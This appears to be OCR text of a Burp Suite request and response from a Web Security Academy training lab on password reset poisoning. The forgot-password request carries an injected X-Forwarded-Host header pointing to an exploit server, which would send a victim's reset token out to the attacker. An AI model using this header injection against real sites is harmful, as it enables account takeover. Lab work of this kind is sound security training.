 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0ac0003d03a122f78120254600510005.web-security-academy.net
3 Cookie: session=6EgwKC7wddvuRKVrBVk3Hxw4FGDz8Krv
4 Content-Length: 15
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: zh-CN,zh;q=0.9
10 Upgrade-Insecure-Requests: 1
11 Origin: https://0ac0003d03a122f78120254600510005.web-security-academy.net
12 Content-Type: application/x-www-form-urlencoded
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ac0003d03a122f78120254600510005.web-security-academy.net/forgot-password
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22 X-Forwarded-Host: exploit-0a8000f903de22ce816f24d90166009b.exploit-server.net
23
24 username=wiener
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2863
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=sty
>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Password reset poisoning via middleware
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Password reset poisoning via middleware
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>